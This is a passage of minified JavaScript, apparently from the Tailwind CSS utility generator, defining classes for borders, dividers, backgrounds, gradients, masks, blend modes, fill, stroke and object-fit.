border-bottom-left-radius"]]])n(`${e}-none`,t.map((e=>[e,"0"]))),n(`${e}-full`,t.map((e=>[e,"calc(infinity * 1px)"]))),o(e,{themeKeys:["--radius"],handle:e=>t.map((t=>y(t,e)))});n("border-solid",[["--tw-border-style","solid"],["border-style","solid"]]),n("border-dashed",[["--tw-border-style","dashed"],["border-style","dashed"]]),n("border-dotted",[["--tw-border-style","dotted"],["border-style","dotted"]]),n("border-double",[["--tw-border-style","double"],["border-style","double"]]),n("border-hidden",[["--tw-border-style","hidden"],["border-style","hidden"]]),n("border-none",[["--tw-border-style","none"],["border-style","none"]]);{let a=function(n,o){t.functional(n,(t=>{if(!t.value){if(t.modifier)return;let r=e.get(["--default-border-width"])??"1px",n=o.width(r);return n?[i(),...n]:void 0}if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","line-width","length"])){case"line-width":case"length":{if(t.modifier)return;let e=o.width(r);return e?[i(),...e]:void 0}default:return r=je(r,t.modifier,e),null===r?void 0:o.color(r)}}{let r=Te(t,e,["--border-color","--color"]);if(r)return o.color(r)}{if(t.modifier)return;let r=e.resolve(t.value.value,["--border-width"]);if(r){let e=o.width(r);return e?[i(),...e]:void 0}if(de(t.value.value)){let e=o.width(`${t.value.value}px`);return e?[i(),...e]:void 0}}})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--border-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0},{values:["0","2","4","8"],valueThemeKeys:["--border-width"]}]))},i=()=>z([$e("--tw-border-style","solid")]);a("border",{width:e=>[y("border-style","var(--tw-border-style)"),y("border-width",e)],color:e=>[y("border-color",e)]}),a("border-x",{width:e=>[y("border-inline-style","var(--tw-border-style)"),y("border-inline-width",e)],color:e=>[y("border-inline-color",e)]}),a("border-y",{width:e=>[y("border-block-style","var(--tw-border-style)"),y("border-block-width",e)],color:e=>[y("border-block-color",e)]}),a("border-s",{width:e=>[y("border-inline-start-style","var(--tw-border-style)"),y("border-inline-start-width",e)],color:e=>[y("border-inline-start-color",e)]}),a("border-e",{width:e=>[y("border-inline-end-style","var(--tw-border-style)"),y("border-inline-end-width",e)],color:e=>[y("border-inline-end-color",e)]}),a("border-t",{width:e=>[y("border-top-style","var(--tw-border-style)"),y("border-top-width",e)],color:e=>[y("border-top-color",e)]}),a("border-r",{width:e=>[y("border-right-style","var(--tw-border-style)"),y("border-right-width",e)],color:e=>[y("border-right-color",e)]}),a("border-b",{width:e=>[y("border-bottom-style","var(--tw-border-style)"),y("border-bottom-width",e)],color:e=>[y("border-bottom-color",e)]}),a("border-l",{width:e=>[y("border-left-style","var(--tw-border-style)"),y("border-left-width",e)],color:e=>[y("border-left-color",e)]}),o("divide-x",{defaultValue:e.get(["--default-border-width"])??"1px",themeKeys:["--divide-width","--border-width"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[z([$e("--tw-divide-x-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","divide-x-width"),i(),y("--tw-divide-x-reverse","0"),y("border-inline-style","var(--tw-border-style)"),y("border-inline-start-width",`calc(${e} * var(--tw-divide-x-reverse))`),y("border-inline-end-width",`calc(${e} * calc(1 - var(--tw-divide-x-reverse)))`)])]}),o("divide-y",{defaultValue:e.get(["--default-border-width"])??"1px",themeKeys:["--divide-width","--border-width"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[z([$e("--tw-divide-y-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","divide-y-width"),i(),y("--tw-divide-y-reverse","0"),y("border-bottom-style","var(--tw-border-style)"),y("border-top-style","var(--tw-border-style)"),y("border-top-width",`calc(${e} * var(--tw-divide-y-reverse))`),y("border-bottom-width",`calc(${e} * calc(1 - var(--tw-divide-y-reverse)))`)])]}),r("divide-x",(()=>[{values:["0","2","4","8"],valueThemeKeys:["--divide-width","--border-width"],hasDefaultValue:!0}])),r("divide-y",(()=>[{values:["0","2","4","8"],valueThemeKeys:["--divide-width","--border-width"],hasDefaultValue:!0}])),n("divide-x-reverse",[()=>z([$e("--tw-divide-x-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-divide-x-reverse","1")])]),n("divide-y-reverse",[()=>z([$e("--tw-divide-y-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-divide-y-reverse","1")])]);for(let e of["solid","dashed","dotted","double","none"])n(`divide-${e}`,[()=>w(":where(& > :not(:last-child))",[y("--tw-sort","divide-style"),y("--tw-border-style",e),y("border-style",e)])])}n("bg-auto",[["background-size","auto"]]),n("bg-cover",[["background-size","cover"]]),n("bg-contain",[["background-size","contain"]]),o("bg-size",{handle(e){if(e)return[y("background-size",e)]}}),n("bg-fixed",[["background-attachment","fixed"]]),n("bg-local",[["background-attachment","local"]]),n("bg-scroll",[["background-attachment","scroll"]]),n("bg-top",[["background-position","top"]]),n("bg-top-left",[["background-position","left top"]]),n("bg-top-right",[["background-position","right top"]]),n("bg-bottom",[["background-position","bottom"]]),n("bg-bottom-left",[["background-position","left bottom"]]),n("bg-bottom-right",[["background-position","right bottom"]]),n("bg-left",[["background-position","left"]]),n("bg-right",[["background-position","right"]]),n("bg-center",[["background-position","center"]]),o("bg-position",{handle(e){if(e)return[y("background-position",e)]}}),n("bg-repeat",[["background-repeat","repeat"]]),n("bg-no-repeat",[["background-repeat","no-repeat"]]),n("bg-repeat-x",[["background-repeat","repeat-x"]]),n("bg-repeat-y",[["background-repeat","repeat-y"]]),n("bg-repeat-round",[["background-repeat","round"]]),n("bg-repeat-space",[["background-repeat","space"]]),n("bg-none",[["background-image","none"]]);{let e=function(e){let t="in oklab";if("named"===e?.kind)switch(e.value){case"longer":case"shorter":case"increasing":case"decreasing":t=`in oklch ${e.value} hue`;break;default:t=`in ${e.value}`}else"arbitrary"===e?.kind&&(t=e.value);return t},n=function({negative:t}){return r=>{if(!r.value)return;if("arbitrary"===r.value.kind){if(r.modifier)return;let e=r.value.value;return"angle"===(r.value.dataType??G(e,["angle"]))?(e=t?`calc(${e} * -1)`:`${e}`,[y("--tw-gradient-position",e),y("background-image",`linear-gradient(var(--tw-gradient-stops,${e}))`)]):t?void 0:[y("--tw-gradient-position",e),y("background-image",`linear-gradient(var(--tw-gradient-stops,${e}))`)]}let n=r.value.value;if(!t&&i.has(n))n=i.get(n);else{if(!de(n))return;n=t?`calc(${n}deg * -1)`:`${n}deg`}let o=e(r.modifier);return[y("--tw-gradient-position",`${n}`),b("@supports (background-image: linear-gradient(in lab, red, red))",[y("--tw-gradient-position",`${n} ${o}`)]),y("background-image","linear-gradient(var(--tw-gradient-stops))")]}},o=function({negative:t}){return r=>{if("arbitrary"===r.value?.kind){if(r.modifier)return;let e=r.value.value;return[y("--tw-gradient-position",e),y("background-image",`conic-gradient(var(--tw-gradient-stops,${e}))`)]}let n=e(r.modifier);if(!r.value)return[y("--tw-gradient-position",n),y("background-image","conic-gradient(var(--tw-gradient-stops))")];let o=r.value.value;return de(o)?(o=t?`calc(${o}deg * -1)`:`${o}deg`,[y("--tw-gradient-position",`from ${o} ${n}`),y("background-image","conic-gradient(var(--tw-gradient-stops))")]):void 0}},a=["oklab","oklch","srgb","hsl","longer","shorter","increasing","decreasing"],i=new Map([["to-t","to top"],["to-tr","to top right"],["to-r","to right"],["to-br","to bottom right"],["to-b","to bottom"],["to-bl","to bottom left"],["to-l","to left"],["to-tl","to top left"]]);t.functional("-bg-linear",n({negative:!0})),t.functional("bg-linear",n({negative:!1})),r("bg-linear",(()=>[{values:[...i.keys()],modifiers:a},{values:["0","30","60","90","120","150","180","210","240","270","300","330"],supportsNegative:!0,modifiers:a}])),t.functional("-bg-conic",o({negative:!0})),t.functional("bg-conic",o({negative:!1})),r("bg-conic",(()=>[{hasDefaultValue:!0,modifiers:a},{values:["0","30","60","90","120","150","180","210","240","270","300","330"],supportsNegative:!0,modifiers:a}])),t.functional("bg-radial",(t=>{if(!t.value)return[y("--tw-gradient-position",e(t.modifier)),y("background-image","radial-gradient(var(--tw-gradient-stops))")];if("arbitrary"===t.value.kind){if(t.modifier)return;let e=t.value.value;return[y("--tw-gradient-position",e),y("background-image",`radial-gradient(var(--tw-gradient-stops,${e}))`)]}})),r("bg-radial",(()=>[{hasDefaultValue:!0,modifiers:a}]))}t.functional("bg",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["image","color","percentage","position","bg-size","length","url"])){case"percentage":case"position":return t.modifier?void 0:[y("background-position",r)];case"bg-size":case"length":case"size":return t.modifier?void 0:[y("background-size",r)];case"image":case"url":return t.modifier?void 0:[y("background-image",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("background-color",r)]}}{let r=Te(t,e,["--background-color","--color"]);if(r)return[y("background-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--background-image"]);if(r)return[y("background-image",r)]}}})),r("bg",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:[],valueThemeKeys:["--background-image"]}]));let h=()=>z([$e("--tw-gradient-position"),$e("--tw-gradient-from","#0000","<color>"),$e("--tw-gradient-via","#0000","<color>"),$e("--tw-gradient-to","#0000","<color>"),$e("--tw-gradient-stops"),$e("--tw-gradient-via-stops"),$e("--tw-gradient-from-position","0%","<length-percentage>"),$e("--tw-gradient-via-position","50%","<length-percentage>"),$e("--tw-gradient-to-position","100%","<length-percentage>")]);function m(n,o){t.functional(n,(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","percentage"])){case"length":case"percentage":return t.modifier?void 0:o.position(r);default:return r=je(r,t.modifier,e),null===r?void 0:o.color(r)}}{let r=Te(t,e,["--background-color","--color"]);if(r)return o.color(r)}{if(t.modifier)return;let r=e.resolve(t.value.value,["--gradient-color-stop-positions"]);if(r)return o.position(r);if("%"===t.value.value[t.value.value.length-1]&&de(t.value.value.slice(0,-1)))return o.position(t.value.value)}}})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:Array.from({length:21},((e,t)=>5*t+"%")),valueThemeKeys:["--gradient-color-stop-positions"]}]))}m("from",{color:e=>[h(),y("--tw-sort","--tw-gradient-from"),y("--tw-gradient-from",e),y("--tw-gradient-stops","var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))")],position:e=>[h(),y("--tw-gradient-from-position",e)]}),n("via-none",[["--tw-gradient-via-stops","initial"]]),m("via",{color:e=>[h(),y("--tw-sort","--tw-gradient-via"),y("--tw-gradient-via",e),y("--tw-gradient-via-stops","var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position)"),y("--tw-gradient-stops","var(--tw-gradient-via-stops)")],position:e=>[h(),y("--tw-gradient-via-position",e)]}),m("to",{color:e=>[h(),y("--tw-sort","--tw-gradient-to"),y("--tw-gradient-to",e),y("--tw-gradient-stops","var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))")],position:e=>[h(),y("--tw-gradient-to-position",e)]}),n("mask-none",[["mask-image","none"]]),t.functional("mask",(e=>{if(!e.value||e.modifier||"arbitrary"!==e.value.kind)return;let t=e.value.value;switch(e.value.dataType??G(t,["image","percentage","position","bg-size","length","url"])){case"percentage":case"position":return e.modifier?void 0:[y("mask-position",t)];case"bg-size":case"length":case"size":return[y("mask-size",t)];default:return[y("mask-image",t)]}})),n("mask-add",[["mask-composite","add"]]),n("mask-subtract",[["mask-composite","subtract"]]),n("mask-intersect",[["mask-composite","intersect"]]),n("mask-exclude",[["mask-composite","exclude"]]),n("mask-alpha",[["mask-mode","alpha"]]),n("mask-luminance",[["mask-mode","luminance"]]),n("mask-match",[["mask-mode","match-source"]]),n("mask-type-alpha",[["mask-type","alpha"]]),n("mask-type-luminance",[["mask-type","luminance"]]),n("mask-auto",[["mask-size","auto"]]),n("mask-cover",[["mask-size","cover"]]),n("mask-contain",[["mask-size","contain"]]),o("mask-size",{handle(e){if(e)return[y("mask-size",e)]}}),n("mask-top",[["mask-position","top"]]),n("mask-top-left",[["mask-position","left top"]]),n("mask-top-right",[["mask-position","right top"]]),n("mask-bottom",[["mask-position","bottom"]]),n("mask-bottom-left",[["mask-position","left bottom"]]),n("mask-bottom-right",[["mask-position","right bottom"]]),n("mask-left",[["mask-position","left"]]),n("mask-right",[["mask-position","right"]]),n("mask-center",[["mask-position","center"]]),o("mask-position",{handle(e){if(e)return[y("mask-position",e)]}}),n("mask-repeat",[["mask-repeat","repeat"]]),n("mask-no-repeat",[["mask-repeat","no-repeat"]]),n("mask-repeat-x",[["mask-repeat","repeat-x"]]),n("mask-repeat-y",[["mask-repeat","repeat-y"]]),n("mask-repeat-round",[["mask-repeat","round"]]),n("mask-repeat-space",[["mask-repeat","space"]]),n("mask-clip-border",[["mask-clip","border-box"]]),n("mask-clip-padding",[["mask-clip","padding-box"]]),n("mask-clip-content",[["mask-clip","content-box"]]),n("mask-clip-fill",[["mask-clip","fill-box"]]),n("mask-clip-stroke",[["mask-clip","stroke-box"]]),n("mask-clip-view",[["mask-clip","view-box"]]),n("mask-no-clip",[["mask-clip","no-clip"]]),n("mask-origin-border",[["mask-origin","border-box"]]),n("mask-origin-padding",[["mask-origin","padding-box"]]),n("mask-origin-content",[["mask-origin","content-box"]]),n("mask-origin-fill",[["mask-origin","fill-box"]]),n("mask-origin-stroke",[["mask-origin","stroke-box"]]),n("mask-origin-view",[["mask-origin","view-box"]]);let g=()=>z([$e("--tw-mask-linear","linear-gradient(#fff, #fff)"),$e("--tw-mask-radial","linear-gradient(#fff, #fff)"),$e("--tw-mask-conic","linear-gradient(#fff, #fff)")]);function v(n,o){t.functional(n,(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["length","percentage","color"])){case"color":return r=je(r,t.modifier,e),null===r?void 0:o.color(r);case"percentage":return t.modifier||!de(r.slice(0,-1))?void 0:o.position(r);default:return t.modifier?void 0:o.position(r)}}{let r=Te(t,e,["--background-color","--color"]);if(r)return o.color(r)}{if(t.modifier)return;let r=G(t.value.value,["number","percentage"]);if(!r)return;switch(r){case"number":{let r=e.resolve(null,["--spacing"]);return r&&pe(t.value.value)?o.position(`calc(${r} * ${t.value.value})`):void 0}case"percentage":return de(t.value.value.slice(0,-1))?o.position(t.value.value):void 0;default:return}}}})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:Array.from({length:21},((e,t)=>5*t+"%")),valueThemeKeys:["--gradient-color-stop-positions"]}])),r(n,(()=>[{values:Array.from({length:21},((e,t)=>5*t+"%"))},{values:e.get(["--spacing"])?ye:[]},{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))}]))}let x=()=>z([$e("--tw-mask-left","linear-gradient(#fff, #fff)"),$e("--tw-mask-right","linear-gradient(#fff, #fff)"),$e("--tw-mask-bottom","linear-gradient(#fff, #fff)"),$e("--tw-mask-top","linear-gradient(#fff, #fff)")]);function $(e,t,r){v(e,{color(e){let n=[g(),x(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear","var(--tw-mask-left), var(--tw-mask-right), var(--tw-mask-bottom), var(--tw-mask-top)")];for(let o of["top","right","bottom","left"])r[o]&&(n.push(y(`--tw-mask-${o}`,`linear-gradient(to ${o}, var(--tw-mask-${o}-from-color) var(--tw-mask-${o}-from-position), var(--tw-mask-${o}-to-color) var(--tw-mask-${o}-to-position))`)),n.push(z([$e(`--tw-mask-${o}-from-position`,"0%"),$e(`--tw-mask-${o}-to-position`,"100%"),$e(`--tw-mask-${o}-from-color`,"black"),$e(`--tw-mask-${o}-to-color`,"transparent")])),n.push(y(`--tw-mask-${o}-${t}-color`,e)));return n},position(e){let n=[g(),x(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear","var(--tw-mask-left), var(--tw-mask-right), var(--tw-mask-bottom), var(--tw-mask-top)")];for(let o of["top","right","bottom","left"])r[o]&&(n.push(y(`--tw-mask-${o}`,`linear-gradient(to ${o}, var(--tw-mask-${o}-from-color) var(--tw-mask-${o}-from-position), var(--tw-mask-${o}-to-color) var(--tw-mask-${o}-to-position))`)),n.push(z([$e(`--tw-mask-${o}-from-position`,"0%"),$e(`--tw-mask-${o}-to-position`,"100%"),$e(`--tw-mask-${o}-from-color`,"black"),$e(`--tw-mask-${o}-to-color`,"transparent")])),n.push(y(`--tw-mask-${o}-${t}-position`,e)));return n}})}$("mask-x-from","from",{top:!1,right:!0,bottom:!1,left:!0}),$("mask-x-to","to",{top:!1,right:!0,bottom:!1,left:!0}),$("mask-y-from","from",{top:!0,right:!1,bottom:!0,left:!1}),$("mask-y-to","to",{top:!0,right:!1,bottom:!0,left:!1}),$("mask-t-from","from",{top:!0,right:!1,bottom:!1,left:!1}),$("mask-t-to","to",{top:!0,right:!1,bottom:!1,left:!1}),$("mask-r-from","from",{top:!1,right:!0,bottom:!1,left:!1}),$("mask-r-to","to",{top:!1,right:!0,bottom:!1,left:!1}),$("mask-b-from","from",{top:!1,right:!1,bottom:!0,left:!1}),$("mask-b-to","to",{top:!1,right:!1,bottom:!0,left:!1}),$("mask-l-from","from",{top:!1,right:!1,bottom:!1,left:!0}),$("mask-l-to","to",{top:!1,right:!1,bottom:!1,left:!0});let A=()=>z([$e("--tw-mask-linear-position","0deg"),$e("--tw-mask-linear-from-position","0%"),$e("--tw-mask-linear-to-position","100%"),$e("--tw-mask-linear-from-color","black"),$e("--tw-mask-linear-to-color","transparent")]);o("mask-linear",{defaultValue:null,supportsNegative:!0,supportsFractions:!1,handleBareValue:e=>de(e.value)?`calc(1deg * ${e.value})`:null,handleNegativeBareValue:e=>de(e.value)?`calc(1deg * -${e.value})`:null,handle:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops, var(--tw-mask-linear-position)))"),y("--tw-mask-linear-position",e)]}),r("mask-linear",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"]}])),v("mask-linear-from",{color:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-from-color",e)],position:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-from-position",e)]}),v("mask-linear-to",{color:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-to-color",e)],position:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-to-position",e)]});let j=()=>z([$e("--tw-mask-radial-from-position","0%"),$e("--tw-mask-radial-to-position","100%"),$e("--tw-mask-radial-from-color","black"),$e("--tw-mask-radial-to-color","transparent"),$e("--tw-mask-radial-shape","ellipse"),$e("--tw-mask-radial-size","farthest-corner"),$e("--tw-mask-radial-position","center")]);n("mask-circle",[["--tw-mask-radial-shape","circle"]]),n("mask-ellipse",[["--tw-mask-radial-shape","ellipse"]]),n("mask-radial-closest-side",[["--tw-mask-radial-size","closest-side"]]),n("mask-radial-farthest-side",[["--tw-mask-radial-size","farthest-side"]]),n("mask-radial-closest-corner",[["--tw-mask-radial-size","closest-corner"]]),n("mask-radial-farthest-corner",[["--tw-mask-radial-size","farthest-corner"]]),n("mask-radial-at-top",[["--tw-mask-radial-position","top"]]),n("mask-radial-at-top-left",[["--tw-mask-radial-position","top left"]]),n("mask-radial-at-top-right",[["--tw-mask-radial-position","top right"]]),n("mask-radial-at-bottom",[["--tw-mask-radial-position","bottom"]]),n("mask-radial-at-bottom-left",[["--tw-mask-radial-position","bottom left"]]),n("mask-radial-at-bottom-right",[["--tw-mask-radial-position","bottom right"]]),n("mask-radial-at-left",[["--tw-mask-radial-position","left"]]),n("mask-radial-at-right",[["--tw-mask-radial-position","right"]]),n("mask-radial-at-center",[["--tw-mask-radial-position","center"]]),o("mask-radial-at",{defaultValue:null,supportsNegative:!1,supportsFractions:!1,handle:e=>[y("--tw-mask-radial-position",e)]}),o("mask-radial",{defaultValue:null,supportsNegative:!1,supportsFractions:!1,handle:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops, var(--tw-mask-radial-size)))"),y("--tw-mask-radial-size",e)]}),v("mask-radial-from",{color:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-from-color",e)],position:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-from-position",e)]}),v("mask-radial-to",{color:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-to-color",e)],position:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-to-position",e)]});let T=()=>z([$e("--tw-mask-conic-position","0deg"),$e("--tw-mask-conic-from-position","0%"),$e("--tw-mask-conic-to-position","100%"),$e("--tw-mask-conic-from-color","black"),$e("--tw-mask-conic-to-color","transparent")]);o("mask-conic",{defaultValue:null,supportsNegative:!0,supportsFractions:!1,handleBareValue:e=>de(e.value)?`calc(1deg * ${e.value})`:null,handleNegativeBareValue:e=>de(e.value)?`calc(1deg * -${e.value})`:null,handle:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops, var(--tw-mask-conic-position)))"),y("--tw-mask-conic-position",e)]}),r("mask-conic",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"]}])),v("mask-conic-from",{color:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-from-color",e)],position:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-from-position",e)]}),v("mask-conic-to",{color:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-to-color",e)],position:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-to-position",e)]}),n("box-decoration-slice",[["-webkit-box-decoration-break","slice"],["box-decoration-break","slice"]]),n("box-decoration-clone",[["-webkit-box-decoration-break","clone"],["box-decoration-break","clone"]]),n("bg-clip-text",[["background-clip","text"]]),n("bg-clip-border",[["background-clip","border-box"]]),n("bg-clip-padding",[["background-clip","padding-box"]]),n("bg-clip-content",[["background-clip","content-box"]]),n("bg-origin-border",[["background-origin","border-box"]]),n("bg-origin-padding",[["background-origin","padding-box"]]),n("bg-origin-content",[["background-origin","content-box"]]);for(let e of["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"])n(`bg-blend-${e}`,[["background-blend-mode",e]]),n(`mix-blend-${e}`,[["mix-blend-mode",e]]);n("mix-blend-plus-darker",[["mix-blend-mode","plus-darker"]]),n("mix-blend-plus-lighter",[["mix-blend-mode","plus-lighter"]]),n("fill-none",[["fill","none"]]),t.functional("fill",(t=>{if(!t.value)return;if("arbitrary"===t.value.kind){let r=je(t.value.value,t.modifier,e);return null===r?void 0:[y("fill",r)]}let r=Te(t,e,["--fill","--color"]);return r?[y("fill",r)]:void 0})),r("fill",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--fill","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))}])),n("stroke-none",[["stroke","none"]]),t.functional("stroke",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","number","length","percentage"])){case"number":case"length":case"percentage":return t.modifier?void 0:[y("stroke-width",r)];default:return r=je(t.value.value,t.modifier,e),null===r?void 0:[y("stroke",r)]}}{let r=Te(t,e,["--stroke","--color"]);if(r)return[y("stroke",r)]}{let r=e.resolve(t.value.value,["--stroke-width"]);if(r)return[y("stroke-width",r)];if(de(t.value.value))return[y("stroke-width",t.value.value)]}}})),r("stroke",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--stroke","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","3"],valueThemeKeys:["--stroke-width"]}])),n("object-contain",[["object-fit","contain"]]),n("object-cover",[["object-fit","cover"]]),n("object-fill",[["object-fit","fill"]]),n("object-none",[["object-fit","none"]]),n("object-scale-down",[["object-fit","scale-down"]]),n("object-top",[["object-position","top"]]),n("object-top-left",[["object-position","left top"]]),n("object-top-right",[["object-position","right top"]]),n("object-bottom",[["object-position","bottom"]]),n("object-bottom-left",[["object-position","left bottom"]]),n("object-bottom-right",[["object-position","right 